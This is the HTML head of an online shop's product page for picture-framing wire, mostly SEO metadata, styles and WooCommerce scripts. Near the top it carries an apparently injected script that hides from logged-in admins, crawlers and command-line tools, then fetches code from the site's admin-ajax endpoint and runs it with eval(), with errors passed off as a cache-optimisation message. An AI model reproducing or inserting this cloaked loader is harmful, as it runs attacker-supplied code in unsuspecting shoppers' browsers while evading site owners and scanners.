

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/
body_size: 29024
content:
<!DOCTYPE HTML>
<html class="" lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">

		<title>#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B | - NGF Distributors | Professional Picture Framing</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Material%20Icons%7CRaleway%3A300%2C400%2C700&#038;subset=latin&#038;display=swap"></noscript>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://ngfdistributors.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="| SKU: 50187B | #4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | Color: | Rabbet: | Width: |"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B | - NGF Distributors | Professional Picture Framing" />
<meta property="og:description" content="| SKU: 50187B | #4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | Color: | Rabbet: | Width: |" />
<meta property="og:url" content="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/" />
<meta property="og:site_name" content="NGF Distributors | Professional Picture Framing" />
<meta property="og:updated_time" content="2018-02-22T00:24:31-05:00" />
<meta property="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png" />
<meta property="og:image:secure_url" content="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png" />
<meta property="og:image:width" content="638" />
<meta property="og:image:height" content="638" />
<meta property="og:image:alt" content="#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B |" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="28.69" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="50187b" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B | - NGF Distributors | Professional Picture Framing" />
<meta name="twitter:description" content="| SKU: 50187B | #4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | Color: | Rabbet: | Width: |" />
<meta name="twitter:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;28.69" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ngfdistributors.com/#organization","name":"NGF Distributors | Professional Picture Framing","url":"https://ngfdistributors.com"},{"@type":"WebSite","@id":"https://ngfdistributors.com/#website","url":"https://ngfdistributors.com","name":"NGF Distributors | Professional Picture Framing","publisher":{"@id":"https://ngfdistributors.com/#organization"},"inLanguage":"en"},{"@type":"ImageObject","@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png","url":"https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png","width":"638","height":"638","inLanguage":"en"},{"@type":"ItemPage","@id":"https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/#webpage","url":"https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/","name":"#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B | - NGF Distributors | Professional Picture Framing","datePublished":"2017-11-29T16:11:54-05:00","dateModified":"2018-02-22T00:24:31-05:00","isPartOf":{"@id":"https://ngfdistributors.com/#website"},"primaryImageOfPage":{"@id":"https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png"},"inLanguage":"en"},{"@type":"Product","name":"#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B | - NGF Distributors | Professional Picture Framing","description":"| SKU: 50187B | #4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | Color: | Rabbet: | Width: |","sku":"50187b","category":"Supplies &gt; Braided Wire - Supplies","mainEntityOfPage":{"@id":"https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/#webpage"},"image":[{"@type":"ImageObject","url":"https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3.png","height":"638","width":"638"}],"offers":{"@type":"Offer","price":"28.69","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/","seller":{"@type":"Organization","@id":"https://ngfdistributors.com/","name":"NGF Distributors | Professional Picture Framing","url":"https://ngfdistributors.com","logo":""}},"@id":"https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="#4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | SKU: 50187B |">
<meta name="og:type" content="website">
<meta name="og:url" content="https://ngfdistributors.com/shop/supplies/braided-wire-supplies/4-plastic-coated-gold-wire-850ft-compare-to-braided-wire-5-sku-50187b/">
<meta name="og:image" content="https://ngfdistributors.com/wp-content/uploads/2017/11/PlasticCoatedGoldWire-3-300x300.png">
<meta name="og:description" content="| SKU: 50187B | #4 Plastic Coated GOLD Wire- 850Ft (Compare to Braided Wire # 5) | Color: | Rabbet: | Width: |">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngfdistributors.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ngfdistributors.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fbuilder-form-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fbuilder-choices-css' href='https://ngfdistributors.com/wp-content/plugins/frame-builder/css/choices.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>

<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_10_12-css' href='https://ngfdistributors.com/wp-content/plugins/woocommerce-gateway-intuit-qbms/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.10.12' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css' href='//ngfdistributors.com/wp-content/themes/Impreza/framework/css/us-base.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/style.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-woocommerce-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/us.woocommerce.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css' href='//ngfdistributors.com/wp-content/themes/Impreza/css/responsive.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='//ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://ngfdistributors.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://ngfdistributors.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/revslider.back/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ngfdistributors.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
